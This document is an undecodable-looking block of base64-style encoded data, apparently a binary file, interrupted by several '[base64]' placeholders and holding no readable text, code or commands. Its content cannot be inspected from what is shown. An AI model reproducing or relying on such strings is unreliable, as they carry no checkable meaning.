eee8cdIPThpGnB4IEeOtAdHhYoV5IRJEHkQDAmR5ZR5rEJJGB6dsB5+SETUDZRDqAYrsdVOvcQNJdUTPhUbpYIHQq/dvZIl3SGm3QqcTiHS1ppfTgNCiAHfBgTMXEtoYINY0iGnrbKvMou0W6KcWhhIOCJ006mt1hsx8VQ7+5s6ZQAcIBty9iM28IKEBMxBwGqB0EuEJNdMGAC4pimZMoP/OAOeIEXvuCrvboQpiASHmZrKdUDMlU0SBElIrc02nZkRGZU4coUZC8GZu/1PDfUavE2/8NAjFBVN2VmD4CTa+BDbohGae6BaZ4GaviI1v7jOpb1dp01mKezWWv5OSXEQDYb/bIT24rTOscmGuJG2sYNmQNy/JwHPWngchCBH6iZcBIHcXZAkcjrHbZ5cpKgE3Rbt2/Em3dkAJyERuxtc/bNQJfkX/[base64]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[base64]/Qy7EBnREoDwnCHlheJzeGIfQmJmbakhjk0jpUYZ6MclMSm5tEKPOCYRtAKWrNI7aEFWhMf83E1ehp780EHsfenBTIgmkkHmKCLNEJKbUM3uddKIkIhEhANRJAMZZA3x6WMytiaL7JsySibtnmb2jaN09chPtCbWRJu5OZ92Nh9TJAKjwBv5wer8SaOgpD/ItGgA1zAnPkVf9GZCNPpBe+4J3yQf/[base64]/1RHjsQHo/pH3XaCZBpHohgH/ZhmX2a/1qqFXuzRmuQwB/usGs0grajdFu1xUojQg/fQB0PQAnKcGyrqanLyHzLJpvQZ5vYBaq6qW28aariVW6ZoKraZzpZwqrrZn7hOI7xFgO6tbTBgAzIkAH0ll/a9JwB5qvVaQz35yf0yCj993/fOSnhCVP/[base64]/FWMiADmNaXmnZqgGm074AIfqhHLRy3xyF6mfi06CG1UgOnO4Ae6lGnnOAfeXofe2qZsxaLZ7BaYgMFtoc2a/OLvOeoIOLEjCC5yVABlMAIbqCptYSM7oBdyrbFzkebt1lt0nh905gK1niqwKleEpABhGu4w8lu4zeOrsAIZVAMy/QAHjCOyPAMtVAHl5urz3kIicCrvmp/x6Ng20kC8OQoJKCP4ok9YhCeEBhir3tk6BlisFth3fM9JrCQk7IpINetKYe7KxY/2hsDMUAAMVAIg8DKLuGuNYaC7Cr/E+46vMSyQUF4LKYwAHtACbxyE1ZQCekyAR9QCP1aBhBgAOAbvuLbBXaQAx9ALhylEiIBEkH1nyahDyUpFkuGLExmkhXrlDTku2WGsWnWsS/gMAOshjzqpEJklWc0MHlopEZqMRYDwbq1VXmplmypMPqcGLfheIA1WOygwEW0d3Z5iYvIaY2oaYrpiBKctGbKCL0xeu9Qe4vZG9sAHlKzDcwhCVEzNZJQHoDQSI7Ep197mV6bWpoJALc2W9Y1IWzDi2/zi7d1bHUDD8cGCMNUiT3t0z9NHbE0NLFE1EE9HUK9R0g9NNHwAY+bAZRbB8/wDH2MuZr7nILcq4TsBV6A/53Eyp2L7CgdZ09IobqwO8nnaS3mYxAGWCmZAiqdPBAgBysROcoqFz93UAg2Vglf4BKzrAvBIKACiryzTMvDohNT5rxVoAJhQAmhYCxTcXUfIAinzK+V8AtiYADJLLABYActYAddYABRQAy7cj8cZdoaqRUgQUA3oM1yEQpf8RUPigaJEM4Vm7FWeFFW2A3/Ow50l85NtGoRQ3cHDDE0exh51FauwRmFGRxbUBgSbND6PBhu2BnRQFcCjTNpiiCb08CPEQ149xjFAMOdFpik59CeZAFvVzJMil6RdDafpIkWIA1wSt8ibR5x4Jjr0QlNkIlH4B4+/Eh7KsQEQsSA2v/SiJo2vRjTuIVbvRciF8JsxyUPK0AJFbADCQPUGa7hG/7TMvAAGxADrjCOI65ulVsHdYAMdRAMGeAK5ngIKXDVb5AIzuAMrIAJW22dXr2djiI9jRye5tmsl3xh+fSsag27RH4JmvLWHocFnDJysZJyUG4DPUEANEXLBwrYAhoMsQwTVz5zyTsIQkhlAiSDYYAG87KEx7KEJBRkH/AFE8AJ4msAYhC+m/29YlAEOeDYOLWTOpXaBQQS5YAAPlcOIWEFocCvQXUuJTlmTimjNGTb1bCx5/zPjDZo7Fx3YQWWP2RXBTNWUMQZaLgGcwh3eyUwy/2HTZQwH5yWAF2y2J3/M71hs29IAzaLs6Y2prnetE2zwutt0NOxMI/ltDIsSRftHfMNp9+wM62Q3+wRAejBCSWdp1zbtScNtgRyC0mMthDC4MD4aw9eN6t0XK2ZbM/mbMzXqc/Xt9H3XdJIfZejDIJ7xuNmquOGJYhwJeH3qrFqnE4dbxlQuVKt4sFA8CxujjB+1YLMCs6A41utTvvXYMdKT/YEAR2nkOfjug845Eph5JMsgRIkKf1UACbgCbdL11EuKypAAJUgc7RM2AM6oDaWvChYYzM/c1WwvGM+FaFACfU6o1GQhEvHrx5gyrYA2sm8zAIbsAIbBeBiQVlREn9OQD4X6IPec4UOFh4Q/wo9ZwVsgCwfAOlSSIVmtgdJdYX/q2pzhbJBirIHXOl/hxtrecEnsAYeY/eB10RH+hhrgA+JoVUX4w9Set2vLtArnNwnkAwLsw7UvbQwLJiQCPnmvTXo8UR6OPfTkR0YPcNc4wPKEUg2rOzmIQ1xKjX7Ee3vER/soPoGo/qSph8WcFqy9zVInLa2xYvf7u3EV7cRHu6cysV4u+7q/qkvMn26OQ9EUqppzH3ep8YSgAjdyAT7Ho6wSuLBwAQp/[base64]/1vUt43QZ/JxqfgLyh1rrJdmE4hiwD8gPCiCA3fnyCRl4aoSGfQLQO8V0LrN+1bv36dey7GzCfxm1K2AnNp4VYAA5ctnDYwY0fRy4Es+nGvUE7lmHcB/Dp1C1Mr57MCI9kPIx8m21EvPhO0mZboNVJfRL/9Z0Svwd8F1KSJACSnAEA4LoPH+7c9efPP3n8E9CdAQ0scEB55IEHQXgUfHAeeeiRZx54JLQwwws3nIeeDDvskB4RQQSRHgnmOTHFE31QRgIXXcxEghglYOLFGmk8wMUamUjlESaYyORHITNggkgii/wxg2CQeeaZOpAJJspgMnBFBx24qCaFQ7Y8JJFEnAHTCzGN8SILPrJI45M01swhByzcxCJOCLCAoE47L6nzkkggiERPPftUoE4FBhVjUAEGRRSCQAPlswBPPuETiwJM8OSXggrKxQkHOLmDo44qAhVUVAYZtVSKPvooJF1KcsoKlKpAYCVTiDGFhJ8M+KAm/w8+yCkGD6gIQIwuijAqgKLssEMJMRC4oYqmnLqhnKWmhUparKqaKioEPPAAAa/KWUkts8o6i5K20OgGLhpe6ECuelTDK7HB4rVLMMLiPQzfee99LxrcejNlsnvWGdiU0x7zJxp87DIYN95OMMUwfzHT7IHJ3ouNtsQ0jm230zR7Lpp2eluOs4yRQzll66Z7ALfnXP4MM2Guozk4/lZ+jQfutuPhG+AYGW+8Voxrpb327Nn45MRUqS8JOpLI5hjq+OvPvwD/I/DABRM0UMGtF8TwwQsr5HDCCS/[base64]/aJzzWOc4a/gYzFoWGoRFo2bVweIVEdEdnWlnZhbIg3e8I55JnKcVRjBaJ1rRRJQx7Qz0sY8qqDZHrNWxjlrrGoIgxKAFPSgeGOKjhgRJtgyp7UNtaxvb6qY3H6RCb4/c24x2tLcdZeIRqUBc4o6EpCkFgwmNaxyVKheEapCyGpWrBpcwFyYxeYEPn8sCmtKUBtKZAAu2RN3vYiep2UXid7/8HQTwdDtDKeBQuNudourkS08A0wRZsEFBNKUpPRQiIhR5HvRIBb1dfCEG1sxeQ7TXkSq4qpyuQqcVEvCBIySrBjUwRAOKYoYi+Aon3vSAE3jyEqAUhX8BMIQBEICB/xuErxwNcUoDDUjAAybwgAssR02i8pWvNKEsFTwLGtpCQbYcoRvskss4BGMveH2wMPwCYb3ytVLDrKNlB3PMEzwYLyjGDDJrMIzBEIYZFtIgio3BQWJWozHXEBWHMHvYCdagnH8txxTEURly2DiddzBCiJm5qU+xGjN/MMKJ2LkicJrQRZ3xoAnAEcR2guaz4KCxE27thBaksx+wDgOO9TmDKixgx6tVDUFc81oeIWQhsC2IQRKiEIjMVsgJFdJta0sbiTykDBR5aJEnsgDeXiRJG+lIAgfYEWgH9yMfZTJJSDpSMJzEhCulIAgpgG2WYJuCU2JJS5pYpTMIgQlCdP/ulbEE7ug+YQLiTgqYv/[base64]/[base64]/8HCfugaIcPmNUaGaVIb84SBafU2JJMBItgo5S5f5zXT8dgQHUODWrxDhTb1R9BrVnQvN8EfZOVBHoAzCTGqVes0Q2PY1SMJN8/xZvRBu30csdc725HPgP3r1y7UNUT3kUOCRJuF2EbIRCLSRB2i7GWVkQof6A3TMfL0CoAEWhmBVrTIKG0mN6mkJFkp1ayGLZc0zyVXw3pLuAWTbr1ACCoYgxC7Bu4zj52FY7f+Ua6fwiesO4VReCISz4XuMRTwCmQWSpm+cxRzPQFNTlS7vxD5Lrg/VZEqZBtVHhlns2BlEnUmoArEEMQAonA+KoSBWEJxd/gNYQs78KpNRTgKuf+8bwdDdOPfDZyKFTgcPvhay/4JLwdJJhCKqjC4HDg4iyMQl4njKAFEA7lgFxb7i8PgIZBDDJFbqQiMwCfIuROIBhDCC3/ZMRlqDpgyhSfoDaBrh5USjprzocQIopKzqTW4i4GJBi37uSc7juqYuhoEjqN6DpJ5gHvAi9JQOsigATfjMqqxAEb4hiNEQq+ygB3wDu3wDkQIjggIGvLgBLoyu/5ghDlDuzPYg776jwHRswSpGkDzM7p7ED5SNHkotLBxtA25EAtBm8hyNEgjEQn4uxeRGxYxPE37G8+qpNEyrVJjgirhgsvDvM07hDfokkToklnbEgI4BEicNU2wNd3/IgRcI4RfyAJNHIERyAJPBEXWY71OHD7Xs65RGIECqB1lg65DEYNj4h1fUj0TEAhNUAECIIAPUK9g6Ajs2Z7na4hsCqfvSYAEQABYgZUJgBUEeIuOGgAncAmeCADxwy/8CigC64L6wYENm7+B4rBvlDAMG4n8Cx/6czj8O6jw6Qps4bCvIJez6IYRS5cRA6mMKykU+yB7AbmOi5cH7KF18KnQ0IxoMIzVoLLnYKF1YCqbEo2ca4w1wIcTlMgfogGSgaHImCl2WMgqo5inspmjC6sswo5iYMiYsaHEECLn4A2b8TIipKqPY4fi0I7uUCshaAJJ8IEmCJq36oSzMjsr/wQEtNNCNMCaMMQaPNKarfkzwTKQC/[base64]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[base64]/2qyzDjPl4Opx3hs3IgGNvDd+cQNmmsNdhjlao0ZyTghqDoOvwhIyu7Aj3nXIkzJKnPz/eiyY7YxHexXC2iCz3DmZm7fs3d0HqgAH8BtaTizERW7NGqPJNCC4OYzP8MjP8J7sXFDBH7n5mZuOHxueii0P3IHeqBnSAv8RrPuFMFuvaGssNysf86EGDmAFSBhF3ABFCBvhS5vEz7vIFh2ZbdLZ2/v9nbhfugHTJBv+b72GTYGbLdhL0iDjv5obw/wHBAdAf9EgbABB7gDnCDiBf+DBu9E2mG2PX3Fer935rfpQJEUE1CBfv+AWUkvLi5qcQu3hkB4bmwIBPiAH2B4/f9qgKE4llBFf/tRf40PAFkIMBhoKB8f+eVszoNbMAYjcsrV//szXYAotwUNwSPd0BwhiDAhjQ4vXnSo924ixXXv2FHE+M7ixY0eM3akGPJdtBMm/Z00uYbju2ImZZxAafLlOlMxZwrbMPOmzJ0o/Ym0MJFRSpg8b8aUIazWPY0WnkL1AVVkTaMoYfbk+eDdU6lSSx6d6S8a164+vD7dEjblCSFn3/poctQf3bp2k/Hwx4MH3jIW9hoBzCOwkcKGjXRCjLgT405JOony4U7eZHeV5cXDTNkdPMqaOXeG545eaNKm6aFOrRpeZ3ry5sFzzXpePNjuYOOmN083792650n/2C0h+PDhmSSkmqfseCbmEpikencvkxQX1vehyK49SBAU3IMsCUImBYUU5M/POTQn/Zw3cxK9edPvDRhW/fp5weRlvxwvcvgY0x+AxvCRBYFZZJFGglmYkIYJDD6I4Ag//PKLDSroEYMHBNzhgA2//DGCiL+IOIInWECggIoCsKgAiy+y+AqLxwiggB0qKgABBFiY4AkBH5jigQfEhIKAFRggmWSSNzB5g5JPYnADAsQQ0EUDhjTQQABbcrmlHV9uSUeXY9qxRzlnlqMPmmeqqQ8Gbr55gz5y6lMnnG9aYaQVdvJpZ5p/rhkoAuUIg8ZBChWUEEEQOYSRRSytY5FG/yBNNOlIk066Dj4lyWTUCTI8ys6mWb1kEg3jrLHTp1vIYNVOWM20FVdlsWOTqrei9MAWTU0Ela+/PjXrO1tw6hNSJm2FlgXCHMvWCYyUBddZFvjwzgNiIYVSMdJaAEpKdoFL1w7RfENDHoiUxddgyRDW7mGKNRZvJ46cVdlkommW2WSZxdMZZ/KwFnBt8MCGWmyxqbaaPKTNszBvnQ1Mm2+7UdwbPRLoRhxwxRU3T3LGDbeCyCsg904mLmCHQsredffddykEAXN55x1CAXvrJdJefG+wYh8rXtzXX3/[base64]/RX+VMOPwOiuwUnXlq0hruPpqTGSFj0j5rm4QrVdwPZUq8DMhUq9UOl1/0wPRrGEuIkIJhSJPYcReBCMNwLzrMImRVyc4IZnL6OtelBEYwP4VGs7AZmEHO03CDCYPgAEMNwGjBwYjRjD/gqFmHhXzTXAuhjGODWcePkhFyFYghRu6oDqZiM4KtOOdMXCHZSx7WczMU545pIA96mmPzuLTj575bD/[base64]/0pZUxEKO9axhWJ0qlkbiIoF8MeWTv0vKtICH1FgdZWTbOAt7minDKJRjA0IwxTo6lVQehWVPPDFCHgRTGAGk0DFLIYxA/[base64]/80YDvdZ13zyn1RL1pve8xaDWW54iEeoF61doeUsT9rLQAw7GoQ5NIGMiCgjLXKajAOPXZzyqYIyyBoQbRNhITSNhhumGNQwbGDyUkZuJTQymLwwOcGgqMuucWAo5RdlPXZCK5gj1O0AcKgWKaMQkJlE9SWRie6CwsydCEYpe+NlUCbEfIxuDEFRQMiGM8Qsnt7HJPyD/[base64]/mTxgA8QYHkHBCU7vcld8E/k1DaKBTBqED7zS8fU9fC1A+rYXfLsMCrfy++z3zdMdNEjGQgvIgwOyK8APhVcnAEFRzjD4Xx7lKGYy+tGPAuw0FF5NS0t6sILFBoMnLJjF/yz2woxJYGQjuynFddri7EjgONuZcRBpzJ2ZoWfHh1DPIXIGn6Y+NciscAYUneEFlhvZyFXMIhefPFZNqIAAhfBAJaqA5UqcdQIf+EIaPeRWEWXBEyYoAIoUoEcByAiva3Nbi1TERxP40QOh2HoCEHAn0IE9SqNDJZ5MUYY9/CAMhIOslwxQBAMYgLKVxGyWIjeAVnq20Y52E5xAV4UJDDZO5dDcpft0OtSZArafRsjsOhAOduy2I7pENW97N5En7G8NwnA1U1jSkUiNYxzG7fxHHtDPDeAgUrjz9TrasQZrY8sfNIC1sN6xgWhsYAOmaEe3u11Q/XJ3v+yEdn6pcv+PLQhjDWvAQba1HUDvgTvc09L2t6Nf3+9KXzL2c8dZGNGE75vi++IXfx7G/31ANAH96QcEIBDhmYvie8EBw1e/AMaa+verNBukxwwqTJoTokZIWRhtmMbEEMwK/cbGmNiJ4VTFWRwKXNxOZcIKBEFQucwQcQfM3NgR4ZgSKZF7wEcIvkEikCAJshzL9Ux+OMMKOkMiaIImHELOEUAMVMPOmVUl4I3P/RyWTcAEfMEHxMAPctmHlIgnKJ1czZGLoBmM2AFetY0e5QgEREIBmEAghcIgGUmSWEHPgc7YIUACnIkVJEAT7AGfhUEkYYncQY4siIEsUFKW0AFmBYABAIH/EPwJ5bjSJxEen4BOAlxhIunDkfBd4akWa5UDGxDEa7FObM0O5fGWqeWW5VFEt9VC6PlecH0E691arEXKqz2Kbd0DJareKHKEdlWEt5madn1PtAVftAnfOFWe+7CiuWlX9nEf/DSfPN3iLUrfZjyQvXDfLcKiQRWfs3WFvXyQR+Hb/UGYBXVUhFHQ/HFQ//lfAKbQhGFGwYxGbCAgcLhQH/TByFBDA66YxVkHBKJjxmWCd6AAEHEcBtaYBp4HByKRB45ceizVyTkVCY5cCtAgF3iADpiVK0xAAhjkQVZBQiYk3uzgz13ZBHhAWmHN1nzI14jI0jVd2bjI2ZiZAExd/[base64]/UhmDxIC4JJxmZchmV4hmXUVyu24rRc318m5kU9WMDYX/[base64]/BJXauK4TR7lfSImxlpGeB5cApClmGItNp/w7ZeyYB+wlIVfTiZlHiZc8GL2vQVl/CIyFiZjMikw+mKRWp+R6lNj+lsz5h9oPGNnzp/9eaaGjWY1msaEhaky0EM8tBRqKINrhmM4rgA1UBw5miNtjgH/[base64]/zVy42rcxkplGG/[base64]/FK43SIl32aGRC5o4GqWRK6ZAS6QNtX5ISrL8erJMmbEUxaWMebGMWpu9uBv0l44JdbJY+Y//+ZW